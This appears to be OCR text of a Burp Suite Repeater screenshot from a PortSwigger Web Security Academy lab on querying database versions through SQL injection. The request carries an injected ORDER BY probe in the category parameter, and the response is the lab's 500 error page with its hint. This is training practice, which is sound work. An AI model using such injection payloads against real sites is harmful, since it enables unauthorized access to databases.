 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Send Cancel < > Target: https://0a310002044e143a81e55cb900c20092.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+ORDER+BY+3# HTTP/2
2 Host: 0a310002044e143a81e55cb900c20092.web-security-academy.net
3 Cookie: session=J0CnSyavC0NtRMwEe4sGh0gkLCFeiya3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a310002044e143a81e55cb900c20092.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2554
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string: '8.0.36-0ubuntu0.20.04.1'
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-
querying-database-version-mysql-microsoft'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 2,681 bytes | 113 millis
Event log (1) All issues Memory: 128.5MB